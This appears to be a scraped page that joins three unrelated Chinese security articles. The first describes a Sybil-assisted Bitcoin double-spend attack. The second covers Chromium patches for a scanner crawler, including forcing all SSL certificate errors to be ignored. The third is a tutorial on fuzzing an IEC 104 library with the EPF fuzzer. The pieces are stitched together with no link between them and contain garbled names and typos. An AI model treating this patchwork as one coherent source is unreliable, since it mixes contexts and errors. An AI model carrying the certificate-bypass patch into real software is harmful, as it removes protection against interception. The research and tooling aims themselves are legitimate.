在[12]中Pass等人提到通过增加区块传播的延迟可以破坏区块链的一致性和链质量。但是他们没有详细说明如何实现较大的块传播延迟以及长时延攻击可带来多少双花攻击。
先前的研究在假设比特币网络完全同步的情况下研究了成功的双花攻击的可能性。实际上,比特币网络是异步的或部分同步的,并且块的传播具有延迟。在这种情况下,可能会发生由块传播延迟引起的区块链分叉。因此,在计算攻击成功的可能性时本文考虑了区块链分支。
许多论文讨论了如何计算成功的双花攻击的可能性。中本聪撰写的比特币白皮书首次提到了概率模型。他提出了有关概率模型的初步构想,后来被证明不太准确。
中本聪的错误是他认为挖掘每个块的时间间隔是固定的,因此,攻击者的随机过程在一定的时间段内创建了多个块,这是泊松分布。
Rosenfeld等其他研究人员并未将开采一个区块的时间视为平均时间,相反他推断挖掘块所花费的总时间为伽马分布,而攻击者的随机过程被证明为负二项式分布[13]。Grunspan类似地提出了一种特殊的证明过程,以证明攻击者挖掘的随机过程与负二项式分布是一致的[14]。但是先前工作的概率模型并不直接适合于本文提出的攻击,本文中使用的概率模型是根据Rosnefeld和Crunspan的概率模型进行修改的。
## 0x03 Information Dissemination in the Bitcoin Network
比特币采用gossip协议来传播交易和块信息,时间复杂度为O(log
N)(N为节点总数)。由于gossip协议具有良好的容错性,某些比特币节点的崩溃或重启不会影响交易和区块信息的传播。因此,在一定的信息传播延迟范围内,比特币保证最终一致性,即所有节点最终将收敛到同一链。
比特币节点之间的通信方法基于gossip协议。接收到新块信息的每个节点都处于“infected”状态。他们首先检查新块的有效性,然后将inv消息发送到连接的邻居节点,以通知他们新块已准备就绪。接下来的getdata消息将由邻居节点发送。邻居节点请求inv消息发送方传播新的块信息。
inv消息发送方收到getdata消息后,他们将块信息发送到其邻居节点。这样一个完整的块请求和发送通信周期包含三个信息交换。在提出的攻击模型中,使用Sybil攻击来影响比特币节点之间的通信规则。关于通信规则的具体更改将在下一部分中介绍。
## 0x04 Proposed Double-Spending with a Sybil Attack
在本节中描述了用Sybil攻击进行双H花,将从攻击目标和攻击过程的角度解释这种攻击的工作方式。此外提出了假设的攻击模型。
### A.攻击目标
毫无疑问,攻击者的最终目标是成功实现双花攻击。攻击者希望通过执行Sybil攻击来增加正确的块信息在比特币网络上的传播延迟。在假设的攻击环境中,比特币网络不是完全同步的。一旦新区块被挖掘并广播到整个网络,一些诚实节点将接收新区块信息并将最新区块添加到最长链(即主链)中。由于存在块传播延迟,因此剩余的诚实节点可能不会接收到新的块信息,因此会等待一段时间。假设块传播回合的上限时间为Δ,等待块信息的时间为d。如果d超过Δ,这些节点将开始新一轮的共识(即挖矿竞争),在这种情况下,将发生区块链分叉。攻击者的目标是最大程度地提高块传播延迟,以使其在每次块传播中都超过Δ。这样,不仅会减慢主链的增长,而且区块链分支也会造成诚实节点计算能力的浪费。因此与没有进行Sybil攻击的情况相比,攻击者的链长超过主链的可能性将大大增加,这为攻击者实现最终目标提供了许多优势。
### B.攻击过程
首先,攻击者向比特币网络填充了多个虚假节点,这些虚假节点的虚假身份计算能力为零,称这些假节点为Sybil节点。利用这些带有假身份的Sybil节点,攻击者将发起双花攻击。攻击者向商家发起一个具有v值的交易TX0。然后,将TX0散布到其他节点。验证TX0之后,诚实节点将TX0放入其各自的内存池中,并争夺创建下一个块的权利。在将包括TX0的有效区块添加到主链之前,攻击者开始秘密创建一个由最新区块派生的私有链,并且他的链中的一个区块包含与TX0冲突的另一笔交易TX1,这笔交易向自己转移了一些资金。
之后,私有链与主链进行一次挖矿竞争。攻击者利用他的Sybil节点发起Sybil攻击,以延迟主链的增长率。请注意,这些Sybil节点仅影响区块链共识的传播速度,而不是参与区块挖掘。如上,时间复杂度为O(Δ)的算法1描述了一轮块传播期间Sybil攻击的过程。攻击中的块传播规则遵循第gossip协议。一旦Sybil节点接收到一个新开采的块,这些Sybil节点的每个假身份将向每个连接的诚实节点发送一条inv消息。接收inv消息的诚实节点将getdata消息发送到这些Sybil节点。这里的技巧是这些Sybil节点不会将新的块信息发送到这些诚实节点,因此,块传播的一部分是“frozen”。
同时,尚未收到阻止信息的诚实节点可以连续尝试将getdata消息发送给向其发送inv消息的节点。但是,由于每个Sybil节点拥有许多伪造的身份,诚实节点的大多数inv消息都来自这些伪造的身份,因此这些诚实节点仍可能不会接收到Δ中的新块信息。只要d超过Δ,这些诚实节点就必须停止等待并开始下一轮区块挖掘竞争。在另一方面,接收新块的节点将检查新块的有效性,然后将最长链延长一个。因此,在此区块高度上,持有不同区块链分类账的诚实节点(即区块链分叉)之间存在差异,这可能浪费诚实节点的计算能力。
尽管在Sybil节点的影响下区块链中会有一些分叉,但攻击者仍然旨在追赶最长的链。由于最长链的增长速度被延迟,因此攻击者可以积累延迟的优势,使其私有链比没有Sybil攻击的情况少回合,追上最长链,最后删除TX0,从而使TX1有效。
上图(a)-(c)描述了攻击过程中区块链的三种不同状态。仅描绘了主链和私有链,没有添加由Sybil攻击引起的其他分叉。第一种状态是,攻击者在将TX0发送给商家后开始在自己的分支上进行挖掘。第二种状态是商家等待TX0的z个块确认,而攻击者已经挖掘了k个块。当k小于z时,出现第三种状态。如果k大于z,则不存在第三种状态,攻击者在第二种状态下直接成功进行了所建议的攻击。在第三种状态下假设诚实的矿工在确定TX0之后开采了n个区块。
Sybil攻击会继续减慢主链中块的传播速度,直到攻击者伪造比主链长一倍的私有链为止。到那时,攻击者将在整个网络中广播自己的分支,并且由于私有链的长度较长,因此私有链很快将得到大多数矿工的共识。
### C.攻击模型
对于Sybil攻击,假设攻击者部署了多个Sybil节点S,如上图所示。每个S(用红色表示)连接到两个诚实节点(用蓝色表示)。为了最大程度地增加块传播的延迟以使d超过Δ,每个S利用大量伪造的身份对连接的诚实节点进行欺诈,以确保将这些诚实节点的多个getdata消息发送给S,因此这些诚实节点无法及时从Δ中的其他诚实节点获取块信息。如图所示每个S通过其三个不同的身份与连接的诚实节点进行通信。请注意,每个Sybil节点的实际伪身份数量要大得多,并且不会影响以下部分的计算。
另一方面,由于S的计算能力为零,因此只有攻击者自己的节点才参与私有链的创建。假设攻击者的计算能力占网络总计算能力的q。因此,诚实的矿工在总计算能力中所占的比例为p=1-q。假设q<p并且每个诚实节点具有相同的计算能力,还假设攻击者节点和诚实节点的计算能力与其挖掘速度呈正相关。在攻击过程中,攻击者无法更改其计算能力或破坏PoW规则以加快其挖掘速度。相反,攻击者只是利用Sybil节点来影响块传播过程。下表表列出了此攻击模型的环境参数。
## 0x05 Conclution
在本文中,设计了一种新的组合攻击模型。通过引入Sybil攻击来影响比特币节点之间的通信协议(即gossip协议)来增加块传播延迟。研究了在Sybil攻击下成功进行双花攻击的可能性。研究取得了很好的结果,即只有比特币网络中32%的计算能力份额的攻击者可以成功地双花。成功攻击的可能性将在下一篇文章中给出,同时还有经济评估的结果。
## Reference
**[1]** G. Bissias, B. N. Levine, A. P. Ozisik, and G. Andresen, “An analysis
of attacks on blockchain consensus,” 2016, arXiv:1610.07985.
**[2]** E. Heilman, A. Kendler, A. Zohar, and S. Goldberg, “Eclipse attacks
on bitcoin’s peer-to-peer network,” in Proc. USENIX Secur. Symp., 2015,pp.
129–144.
**[3]** I. Eyal and E. G. Sirer, “Majority is not enough: Bitcoin mining is
vulnerable,”Commun. ACM, vol. 61, no. 7, pp. 95–102, 2018.
**[4]** A. Gervais, G. O. Karame, K. Wust, V. Glykantzis, H. Ritzdorf, and
¨S. Capkun, “On the security and performance of proof of work blockchains,” in
Proc. ACM Special Interest Group Secur., Audit Control (SIGSAC) Conf. Comput.
Commun.Secur., ACM, 2016, pp. 3–16.
**[5]** J. R. Douceur, “The sybil attack,” in Proc. Int. Workshop Peer-to-Peer Syst., Springer, 2002, pp. 251–260.
**[6]** C. Karlof and D. Wagner, “Secure routing in wireless sensor
networks:Attacks and countermeasures,” in Proc. 1st IEEE Int. Workshop Sensor
Netw. Protocols Appl., IEEE, 2003, pp. 113–127.
**[7]** G. Bissias, A. P. Ozisik, B. N. Levine, and M. Liberatore, “Sybil-resistant mixing for bitcoin,” in Proc. 13th Workshop Privacy Electron. Soc.,
ACM,2014, pp. 149–158.
**[8]** Proof of stake versus proof of work white paper, 2015. [Online].
Available:<https://bitfury.com/content/downloads/pos-vs-pow-1.0.2.pdf>
**[9]** C. Decker and R. Wattenhofer, “Information propagation in the bitcoin
network,” in Proc. IEEE P2P, IEEE, 2013, pp. 1–10.
**[10]** A. Kiayias and G. Panagiotakos, “Speed-security tradeoffs in
blockchain protocols,” IACR Cryptology ePrint Archive, vol. 2015, p. 1019,
2015.[Online].Available: <https://eprint.iacr.org/2015/1019.pdf>
**[11]** J. Garay, A. Kiayias, and N. Leonardos, “The bitcoin backbone
protocol:Analysis and applications,” in Proc. Annu. Int. Conf. Theory
Appl.Cryptographic Techn., Springer, 2015, pp. 281–310.
**[12]** R. Pass, L. Seeman, and A. Shelat, “Analysis of the blockchain
protocol in asynchronous networks,” in Proc. Annu. Int. Conf. Theory
Appl.Cryptographic Techn., Springer, 2017, pp. 643–673.
**[13]** M. Rosenfeld, “Analysis of hashrate-based double spending,”
Preprint,2014, arXiv:1402.2009.
**[14]** C. Grunspan et al., “Double spend races,” J. Enterprising Culture
(JEC),
vol. 21, no. 08, pp. 1–32, 2018.
|
社区文章
|
**作者:fate0
来源:<http://blog.fatezero.org/2018/03/05/web-scanner-crawler-01/> **
**相关阅读:
[《爬虫 JavaScript 篇[Web 漏洞扫描器]》](https://paper.seebug.org/570/ "《爬虫 JavaScript
篇\[Web 漏洞扫描器\]》")
[《爬虫调度篇[Web 漏洞扫描器]》](https://paper.seebug.org/730/ "《爬虫调度篇\[Web 漏洞扫描器\]》")
[《漏洞扫描技巧篇 [Web 漏洞扫描器]》](https://paper.seebug.org/1018/ "《漏洞扫描技巧篇 \[Web
漏洞扫描器\]》")**
#### 0x00 前言
Web 漏扫的爬虫和其他的网络爬虫的技术挑战不太一样,漏扫的爬虫不仅仅需要爬取网页内容、分析链接信息,
还需要尽可能多的触发网页上的各种事件,以便获取更多的有效链接信息。 总而言之,Web 漏扫的爬虫需要不择手段的获取尽可能多新的链接信息。
在这篇博客文章中,我打算简单地介绍下和爬虫浏览器相关内容,爬虫基础篇倒不是说内容基础,而是这部分内容在漏扫爬虫中的地位是基础的。
#### 0x01 QtWebkit or Headless Chrome
> QtWebkit or Headless Chrome, that is a question
QtWebkit 还是 Headless Chrome,我们一个一个分析。
##### QtWebkit
我们先说一下在漏扫爬虫和 QtWebkit 相关的技术:
* 使用 QtWebkit
* 使用 PhantomJS (基于 Qt 编写)
* 使用 PyQt (一个 Python 的 Qt bindings)
这也是我之前在 TangScan 调研 QtWebkit 系列的时候面对的技术,当时就首先就排除了 PyQt, 因为在 PyQt 中没有办法自定义
[QPA](http://doc.qt.io/qt-5/qpa.html "QPA") 插件,如果不借用 xvfb, 是没法在没有 X Server
的服务器上跑起来的,本来 PyQt 已经够慢,再加上一个 xvfb,那就更慢了,所以直接排除 PyQt。
接着讨论 PhantomJS,PhantomJS 的优点是简单,不需要再次开发,直接使用 js 就可以操作一个浏览器, 所以 TangScan
内部的第一个版本也选择了 PhantomJS,但后面也发现了 PhantomJS 的不足。
首先 PhantomJS 可以使用 js 操作浏览器是个优点,但也必须多出一个 js context (QWebPage) 开销,而且有时候 js 的
callback 在一些情况下没有被调用。 其次我所需要的功能 PhantomJS 并没有提供,然而在 QtWebkit 中可以实现。
所以 TangScan 内部的第二版,我选择了使用 QtWebkit 来重新写一个类似 PhantomJS 的东西 (内部名为 CasterJS,AWVS
也是用 QtWebkit 写了个名为 marvin 的爬虫)。
但是直接使用 QtWebkit 还是有问题。 首先自从 Qt5.2 之后,对应的 WebKit 引擎就没有再更新过,别说支持 ES6 了,函数连
`bind` 方法都没有。 其次内存泄漏问题严重,最明显的情况就是设置默认不加载图片 `QWebSettings::AutoLoadImages`
的时候,内存使用率蹭蹭地往上涨。 最后也是最严重的问题,稳定性欠缺,也是自己实现了 CasterJS 之后才知道为什么 PhantomJS
上为什么会有那么多没处理的 issue, 这个不稳定的原因是第三方库不稳定 (老旧的 Webkit),自己还不能更换这个第三方库。 当时在 TangScan
的时候,就非常头疼这些明知道不是自己的锅、解决起来特麻烦、还必须得解决的问题。
所以如果没有其他选择,QtWebkit 忍一忍还是能继续使用下去,但是 Headless Chrome 出现了。
##### Headless Chrome
Chrome 的 Headless 模式在 2015-08 开始低调开发,2016-06 开始对外公开,2017-04 在 M59 上正式发布。
后来 PhantomJS 的开发者 Vitaly Slobodin 在 PhantomJS 邮件组发出了公告 `[Announcement]
Stepping down as maintainer`, 听到这个消息我真的一点都不意外,在 TangScan 中,也是使用 Qt 从头开发起
CasterJS 的我来说, 已经受够了由于老旧的 Webkit 版本带来的各种 crash,内存泄漏,QtWebkit 这个坑实在是太坑了。
Vitaly Slobodin 在当时作为 PhantomJS 唯一的主要开发者, 面对着 PhantomJS 项目上那接近 2k 的
issue,心有余而力不足,而且 crash 问题占多数。 虽然说很多问题上游的 Webkit 已经解决了,但偏偏 Qt 一直绑定的都是 Webkit
几年前的版本, 所以 Vitaly Slobodin 就真的自个单独维护一个 QtWebkit 仓库,用于专门解决这样的问题。 但是作为 PhantomJS
唯一的开发者,既要开发新功能,又要持续跟进 QtWebkit 各种 BUG,力不从心。 然后雪上加霜的是 Qt 在 Qt 5.2 的时候宣布打算放弃
QtWebkit,不在进行更新,转而使用基于 Chromium 的 QWebEngine 取代 QtWebkit。 虽然后来
[annulen](https://github.com/annulen/webkit/releases "annulen") 扛起了大旗,说要继续维护
QtWebkit,要从 Webkit 那里一点一点地更新代码, 但个人开发速度还是比不上一个团队。 这个时候 Headless Chrome
出来了,Vitaly Slobodin 在这个时候退出 PhantomJS 的开发是最好的选择了。
Headless Chrome 的出现也让我哭笑不得,哭的原因是因为 Headless Chrome 让我在 TangScan 开发的 CasterJS
变得毫无意义, 笑的原因因为 Headless Chrome 比其他基于 QtWebkit 写的 Headless 浏览器更快速、稳定、简单,让我跳出了
QtWebkit 这个坑。
夸了那么久 Headless Chrome 不过也并不代表 Headless Chrome 毫无缺点, 首先 Chrome 的 Headless
模式算是一个比较新的特性,一些功能还不算完善,只能等官方实现或者自行实现(比方说 interception 这个功能我就等了几个月)。 其次 CDP
所提供的 API 不稳定,还会存在变动(比方说 M63 和 M64 中 `Network.continueInterceptedRequest` 的变动),
所以在使用 Headless Chrome 的时候,一定要先确定的 Chrome 版本,再编写和 CDP 相关的代码。
当然我也发现有些公司内部扫描器在使用 IE,大致过了一遍代码,我个人并不觉得这是个好方案,所以我还是坚持使用 Headless Chrome。
#### 0x02 小改 Chromium
OK,既然我们已经选定了 Headless Chrome,是不是可以撸起袖子开始干了呢,很抱歉, 目前 Headless Chrome
还是不太满足我们扫描器爬虫的需求,我们还需要对其代码进行修改。
官方文档很详细的介绍了如何编译、调试 Chromium,只要网络没问题(需翻墙),一般也不会遇到什么大问题,所以这里也没必要介绍相关知识。
##### hook location
我们先看一下这个例子
<script>
window.location = '/test1';
window.location = '/test2';
window.location = '/test3';
</script>
这个场景面临的问题和 [wivet -9.php](https://github.com/bedirhan/wivet/blob/master/pages/9.php "wivet -9.php") 有点儿类似: 怎么样把所有跳转链接给抓取下来?
可能熟悉 QtWebkit 的同学觉得直接实现 `QWebPage::acceptNavigationRequest` 虚函数就可以拦截所有尝试跳转的请求.
可能熟悉 Headless Chrome 的同学会说在 CDP 中也有 `Network.continueInterceptedRequest`
可以拦截所有网络请求,当然也包括跳转的请求。
但实际上这两种方法都只能获取到最后一个 `/test3` 链接,因为前面两次跳转都很及时的被下一次跳转给中断了, 所以更不会尝试发出跳转请求,类似
intercept request 的 callback 就不可能获取到所有跳转的链接。
要是 location 能够使用 `defineProperty` 进行修改,那问题就简单多了。但是在一般的浏览器中 location 都是
unforgeable 的,也就是不能使用 `defineProperty` 进行修改, 不过现在 Chromium
代码在我们手上,所以完全可以将其修改为可修改的,直接修改 location 对应的 idl 文件即可:
--- a/third_party/WebKit/Source/core/frame/Window.idl
+++ b/third_party/WebKit/Source/core/frame/Window.idl
@@ -39,7 +39,7 @@
[Unforgeable, CachedAccessor] readonly attribute Document document;
[Replaceable] readonly attribute DOMString origin;
attribute DOMString name;
- [PutForwards=href, Unforgeable, CrossOrigin=(Getter,Setter), Custom=Getter] readonly attribute Location location;
+ [PutForwards=href, CrossOrigin=(Getter,Setter), Custom=Getter] readonly attribute Location location;
readonly attribute History history;
[Replaceable, MeasureAs=BarPropLocationbar] readonly attribute BarProp locationbar;
[Replaceable, MeasureAs=BarPropMenubar] readonly attribute BarProp menubar;
--- a/third_party/WebKit/Source/core/dom/Document.idl
+++ b/third_party/WebKit/Source/core/dom/Document.idl
@@ -92,7 +92,7 @@ typedef (HTMLScriptElement or SVGScriptElement) HTMLOrSVGScriptElement;
// resource metadata management
- [PutForwards=href, Unforgeable] readonly attribute Location? location;
+ [PutForwards=href] readonly attribute Location? location;
[RaisesException=Setter] attribute DOMString domain;
readonly attribute DOMString referrer;
[RaisesException, RuntimeCallStatsCounter=DocumentCookie] attribute DOMString cookie;
测试代码:
<script>
Object.defineProperty(window, "location", {
set: function (newValue) {
console.log("new value: " + newValue);
},
get: function () {
console.log("get value");
return 123;
}
})
console.log(document.location);
console.log(window.location);
</script>
修改前:
修改后:
我之所以觉得伪造 location 这个特性很重要,是因为不仅仅在爬虫中需要到这个特性,在实现 DOM XSS 检测的时候这个特性也非常重要, 虽然说
Headless Chrome 官方文档上有提过将来可能会让用户可以自由 hook location 的特性 (官方文档上也是考虑到 DOM XSS
这块), 但过了将近一年的时间,也没有和这个特性的相关消息,所以还是自己动手丰衣足食。
##### popups 窗口
我们再来看看这个例子
<form action="http://www.qq.com" method="post" name="popup" target="_blank">
<input type="submit" style="display:none"/>
</form>
<script type="text/javascript">
document.getElementsByName("popup")[0].submit();
</script>
在 Headless Chrome 中会直接弹出一个 popups 窗口,CDP 只能禁止当前 page 跳转,但是没办法禁止新 page 创建, 在
QtWebkit 中并没有这样的烦恼,因为所有的跳转请求都由 `QWebPage::acceptNavigationRequest` 决定去留。
这个问题是 DM 同学提出来的,当时他和我讨论该问题。其实当时我也没有解决方法,于是我跑去 Headless Chrome 邮件组问了开发人员 [Is
there any way to block popups in headless
mode?](https://groups.google.com/a/chromium.org/forum/#!topic/headless-dev/gmZU6xBv3Jk "Is there any way to block popups in headless mode?"),
开发人员建议我先监听 `Page.windowOpen` 或 `Target.targetCreated` 事件,然后再使用
`Target.closeTarget` 关闭新建的 popups 窗口。
那么问题就来了,首先如果等待 page 新建之后再去关闭,不仅仅浪费资源去新建一个无意义的 page,而且 page
对应的网络请求已经发送出去了,如果该网络请求是一个用户退出的请求,那么事情就更严重了。 其次开发人员推荐的方法是没法区分新建的 page 是在某个 page
下新建的,还是通过 CDP 新建的。所以 Headless Chrome 开发人员的建议我并不是特别满意。
得,最好的办法还是继续修改代码,使其在 page 中无法新建 page:
--- a/third_party/WebKit/Source/core/page/CreateWindow.cpp
+++ b/third_party/WebKit/Source/core/page/CreateWindow.cpp
@@ -282,6 +282,9 @@ static Frame* CreateNewWindow(LocalFrame& opener_frame,
const WebWindowFeatures& features,
NavigationPolicy policy,
bool& created) {
+ // add by fate0
+ return nullptr;
+
Page* old_page = opener_frame.GetPage();
if (!old_page)
return nullptr;
--- a/third_party/WebKit/Source/core/page/CreateWindow.cpp
+++ b/third_party/WebKit/Source/core/page/CreateWindow.cpp
@@ -396,6 +396,10 @@ DOMWindow* CreateWindow(const String& url_string,
LocalFrame& first_frame,
LocalFrame& opener_frame,
ExceptionState& exception_state) {
+
+ // add by fate0
+ return nullptr;
+
LocalFrame* active_frame = calling_window.GetFrame();
DCHECK(active_frame);
##### 忽略 SSL 证书错误
在 Headless Chrome 对外公开之后很长一段时间内,是没法通过 devtools 控制忽略 SSL 证书错误的,也没办法去拦截 Chrome
的各种网络请求。
直到[2017-03](https://bugs.chromium.org/p/chromium/issues/detail?id=659662
"2017-03") 才实现了在 devtools 上控制忽略 SSL 证书错误的功能。
直到[2017-06](https://groups.google.com/a/chromium.org/forum/#!topic/headless-dev/uvms04dXTIM "2017-06") 才实现了在 devtools 可以拦截并修改 Chrome 网络请求的功能。
这两个特性对于扫描器爬虫来说非常重要,尤其是拦截网络请求的功能,可偏偏这两功能结合在一起使用的时候,就会出现 BUG, 在 puppeteer 上也有人提了
[ignoreHTTPSErrors is not working when request interception is
on](https://github.com/GoogleChrome/puppeteer/issues/1159 "ignoreHTTPSErrors
is not working when request interception is on"), 直至现在(2018-03-05),Google
也并没有修复该 BUG,我还能说啥呢,还是自己动手,丰衣足食。
最简单的方法就是修改 Chromium 代码直接忽略所有的网站的 SSL 证书错误,这样也省了一个 CDP 的 callback,修改如下:
--- a/net/http/http_network_session.cc
+++ b/net/http/http_network_session.cc
@@ -97,7 +97,7 @@ SettingsMap AddDefaultHttp2Settings(SettingsMap http2_settings) {
HttpNetworkSession::Params::Params()
: enable_server_push_cancellation(false),
- ignore_certificate_errors(false),
+ ignore_certificate_errors(true),
testing_fixed_http_port(0),
testing_fixed_https_port(0),
tcp_fast_open_mode(TcpFastOpenMode::DISABLED),
测试环境 [badssl.com](https://badssl.com/ "badssl.com")
在 Chromium 中还有一些其他可改可不改的地方,这里就不继续吐槽了。
#### 0x03 总结
OK,折腾了那么久,终于把一个类似 wget 的功能实现好了(笑, 相对于我之前基于 QtWebkit 从头实现一个类似 PhantomJS 的
CasterJS 来说, 目前使用 Headless Chrome 稳定、可靠、快速,简直是漏扫爬虫的不二选择。
这篇博客就简单讲了一下和漏扫爬虫相关的 Headless 浏览器的知识,接下来就到了漏扫爬虫中最为重要的一点,
这一点也就决定了漏扫爬虫链接抓取效果是否会比其他扫描器好,能好多少,这都会在扫描器的下一篇文章中继续介绍。
* * *
|
社区文章
|
本文将详细介绍一款基于python编写的,能够将代码插桩与覆盖率运用到对程序进行模糊测试的FUZZER: EPF。
该工具对应的论文发表在CCF-B级会议PST上,将从实验和原理分析两部分介绍此工具。实验部分将介绍epf的安装以及对工控协议IEC104库的fuzz,原理部分将依据论文介绍epf的实现。
# 实验
## 工具的安装
从源代码的目录结构中可以发现EPF的覆盖率主要基于AFL++的插桩工具afl-clang-fast,对于AFL++的介绍请参考我这篇关于AFL++的原理介绍的文章。
因此:
### 1、安装AFL++
安装步骤可参考:<https://github.com/AFLplusplus/AFLplusplus/blob/stable/docs/INSTALL.md>
这里,我选择的是在本机安装而非使用docker方式,我的操作系统是 **Ubuntu21.03**
**首先** ,安装依赖:
sudo apt-get update
sudo apt-get install -y build-essential python3-dev automake cmake git flex bison libglib2.0-dev libpixman-1-dev python3-setuptools
# try to install llvm 11 and install the distro default if that fails
sudo apt-get install -y lld-11 llvm-11 llvm-11-dev clang-11 || sudo apt-get install -y lld llvm llvm-dev clang
sudo apt-get install -y gcc-$(gcc --version|head -n1|sed 's/.* //'|sed 's/\..*//')-plugin-dev libstdc++-$(gcc --version|head -n1|sed 's/.* //'|sed 's/\..*//')-dev
sudo apt-get install -y ninja-build # for QEMU mode
接着,从github上下载AFLPlusPlus,因为github在部分地区被限制访问,这里推荐使用镜像网址,也就是
**<https://github.com.cnpmjs.org/>** ,步骤如下:
git clone https://github.com.cnpmjs.org/AFLplusplus/AFLplusplus
cd AFLplusplus
make distrib
sudo make install
这里需要注意一点,如果对二进制文件的模糊测试不感兴趣,就可以将make distrib这一步改为:
make source-only
### 2、安装epf
**首先** ,安装依赖:
sudo apt-get update && sudo apt get install python3 python3-pip python3-venv
**接着** ,安装epf:
git clone https://github.com.cnpmjs.org/rhelmke/epf.git # clone
cd epf # workdir
python3 -m venv .env # setup venv
source .env/bin/activate # activate venv
pip3 install -r requirements.txt # dependencies
这里可能会出现matplotlib库安装问题,解决办法见我的另一篇[文章](https://blog.csdn.net/qq_40229814/article/details/122781799?spm=1001.2014.3001.5501)
安装之后,输入:
python3 -m epf --help
若出现:
$ python3 -m epf --help
`-:-. ,-;"`-:-. ,-;"`-:-. ,-;"`-:-. ,-;"
`=`,'=/ `=`,'=/ `=`,'=/ `=`,'=/
y==/ y==/ y==/ y==/
,=,-<=`. ,=,-<=`. ,=,-<=`. ,=,-<=`.
,-'-' `-=_,-'-' `-=_,-'-' `-=_,-'-' `-=_
- Evolutionary Protocol Fuzzer -
positional arguments:
host target host
port target port
optional arguments:
-h, --help show this help message and exit
Connection options:
-p {tcp,udp,tcp+tls}, --protocol {tcp,udp,tcp+tls}
transport protocol
-st SEND_TIMEOUT, --send_timeout SEND_TIMEOUT
send() timeout
-rt RECV_TIMEOUT, --recv_timeout RECV_TIMEOUT
recv() timeout
Fuzzer options:
--fuzzer {iec104} application layer fuzzer
--debug enable debug.csv
--batch non-interactive, very quiet mode
--dtrace extremely verbose debug tracing
--pcap PCAP pcap population seed
--seed SEED prng seed
--alpha ALPHA simulated annealing cooldown parameter
--beta BETA simulated annealing reheat parameter
--smut SMUT spot mutation probability
--plimit PLIMIT population limit
--budget TIME_BUDGET time budget
--output OUTPUT output dir
--shm_id SHM_ID custom shared memory id overwrite
--dump_shm dump shm after run
Restart options:
--restart module_name [args ...]
Restarter Modules:
afl_fork: '<executable> [<argument> ...]' (Pass command and arguments within quotes, as only one argument)
--restart-sleep RESTART_SLEEP_TIME
Set sleep seconds after a crash before continue (Default 5)
则代表安装成功,当然,这里需要注意的是,每次启动epf都需要输入
source .env/bin/activate
以进入python虚拟环境,从而运行epf。
## 对IEC104协议库进行fuzz
### 实验准备
**下载IEC104协议库:**
git clone https://github.com/mz-automation/lib60870.git
cd lib60870/lib60870-C
**下载IEC104协议PCAP数据包:**
具体链接:<https://github.com/automayt/ICS-pcap/raw/master/IEC%2060870/iec104/iec104.pcap>
### 使用AFL++中的编译器插桩
**首先**
,本文测试IEC104协议实现库漏洞的样例是上文提到的IEC104协议库中的cs104_server_no_threads样例,该样例位于:lib60870-C/examples/cs104_server_no_threads/cs104_server_no_threads.c
**接着** ,将编译器改为AFL++中的afl-clang-fast编译器:
echo "CC=~/AFLplusplus/afl-clang-fast" >> make/target_system.mk
这里需要注意的是,在lib60870库中,编译器已经在其make目录中的target_system.mk中指定,因此,我们只需要将mk中指定编译器代码写为你主机中AFL++中的afl-clang-fast的地址即可,这里的命令仅供参考。
make后得到程序,并将其复制到epf的文件夹下,同时也将iec104.pcap文件移入。
### 开始fuzz
在命令行依次输入:
cd ~/epf
source .env/bin/activate # activate virtualenv
python -m epf 127.0.0.1 2404 -p tcp --fuzzer iec104 --pcap iec104.pcap --seed 123456 --restart
afl_fork "./cs104_server_no_threads" --smut 0.2 --plimit 1000 --alpha 0.99999333 --beta 1.0 --budget 86400
上文中的命令参数的具体意义可以输入 python3 -m epf --help,在epf的初始界面查看
开始fuzz,效果甚好。
# 原理
## 问题提出
**核心问题** :不同的领域不同场景带来的不同难度的FUZZ
## 工具框架
框架图如上,EPF主要分为两个阶段, **预处理** 和 **动态分析** ,预处理阶段针对待测协议处理。依据框架图依次介绍:
### III-A:目标程序插桩
EPF中的插桩功能主要是调用AFL++的编译插件对程序进行编译,具体覆盖率矩阵计算详见AFL++或者AFL baseline
的实现细节,在我的另一篇AFL++的原理文章也有讲解。
论文中说到,EPF选择AFL++中的编译链作为程序插桩的实现的好处主要是能够继承AFL++的功能以及后续的拓展功能。
### III-B:数据包建模
数据包建模是指FUZZER构建网络协议的输入的模型构建。
**网络协议的模糊测试领域中的一个挑战是B/S两端可能会拒绝不符合该协议规则的数据包**
,这就意味着如果想要有效的对协议进行模糊测试,应是以符合协议规则布局的数据包为主要的FUZZ输入,从而能够改变产生协议的程序的状态,进而对整个协议的实现进行漏洞挖掘。
EPF通过python中的Scapy库实现数据包建模,主要原因是scapy支持的协议实在是太多^ _ ^,并且一直在更新扩展协议类型。
### III-C:状态转换建模
网络协议的fuzz中,因为协议的通信是双向的,所以不仅仅需要产生与协议结构相似的数据,还需要考虑到协议状态的转换,从而能发掘协议的状态逻辑等更深层次的漏洞。EPF做出来一个API,主要使用无向有环图对协议状态图构建。
每一条路径包含一个特殊的FUZZ节点以调用特定的数据包类型(可以参考下图IEC104协议的状态图),然后,对于每一个测试用例,EPF都会开一个连接,并遍历协议状态图且发送
**所有预先设定好的** payload到 **PUT模块(该模块相当于一个执行者)**
,直到这个测试用例到达相对应的节点。在这个测试用例到达相应节点前,EPF还会继续发送下一个测试用例并遍历一直到下一个测试用例达到其对应的节点,终止信号是路径结束。
III-C部分的建模所得出的是协议的状态转换图,例如IEC608705-104协议的状态图如下,简要概括一下就是,发送两个U型payload才能让I型和S型对应的节点接收FUZZ的输入。
### III-D 遗传种群构造器
这个遗传种群构造器是整个预处理流程的最后一步,整合前两个步骤所得到的 **包布局定义** 和 **FUZZ状态转移图** ,制造种子 **数据包语料库**
,这个语料库由追踪目标协议网络流产生。
种群是指 **同一时间生活在一定自然区域内,同种生物的所有个体** ,因此这里的种群就是指例如I型、U型、S型包含其对应其类型的数据包,以分别成组的群体。
具体的内容介绍如下图,依旧是以IEC104为例:
当用户将一种协议的PCAP数据包输入到这个组件中,对于每个数据包,这个组件都会启发式(基于经验)的区于Scapy库中的数据模型匹配,例如,我输入一个IEC104的数据包,如果我识别了其特征,与Scapy中的IEC104数据包模型相匹配,那么全局FUZZ模型就被认定为是IEC104,并进行实例化也就是按照这个模型产生数据包。
然后图中说到的 **协议过滤器**
,其过滤规则需要人工定义,例如定义IEC104的数据包类型,即S-,I-,U-APDU格式,这些规则在文章里被叫做白名单,然后这个过滤器就会把那些
**重复** 和 **不符合规则的** 的数据包。
接着,过滤出来的数据包将会按照类型(S,I,U)进行分类,分出来的组被称为种群,所谓的遗传就是在种群中变异出该类型数据包。正如图中所示,大圆圈(蓝色)是种群,小圆圈(例如绿色圆圈)是个体,chromosomes指的是具备相同的头部。
